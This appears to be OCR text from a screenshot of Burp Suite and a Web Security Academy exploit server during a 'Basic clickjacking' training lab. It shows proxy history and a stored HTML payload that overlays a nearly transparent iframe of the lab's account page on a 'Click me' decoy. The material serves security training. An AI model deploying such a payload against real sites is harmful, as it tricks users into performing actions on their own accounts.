 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.3 - Temporary Pro...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific exte... Pro version only Filter on
Method URL Params Edited Status code Length MIME type Extension Title N
ploi... POST / 302 101
ploi... GET /deliver-to-victim 302 166
ploi... GET / 200 6549 HTML Exploit Server: Basic c...
ploi... GET /academyLabHeader 101 147
ploi... GET /exploit 200 496 HTML
ac0... GET /my-account 302 57
ac0... GET /login 200 3511 HTML Basic clickjacking wit...
ac0... GET /academyLabHeader 101 147
ac0... POST /login 200 3589 HTML Basic clickjacking wit...
ac0... GET /academyLabHeader 101 147
ploi... GET / 200 6549 HTML Exploit Server: Basic c...
ploi... GET /academyLabHeader 101 147
Event log All issues Memory: 149.0MB of 7.91GB Disabled
Basic clickja exploit-0a8 Exploit Serv Exploit Serv
https://exploit-0a83007d03c8c76980b5161c01a300a...
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
iframe {
position:relative;
width:700px;
height: 500px;
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top:300px;
left:60px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0aac00800318c7678018173c007a007c.web-security-academy.net/my-
account"></iframe>
Store View exploit Deliver exploit to victim Access log
Type here to search 12°C Sunny SRP 8:28 AM
4/28/2026 7